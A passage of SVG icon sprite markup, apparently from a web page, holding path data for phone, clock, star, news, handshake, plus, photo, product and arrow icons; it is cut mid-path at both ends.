0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 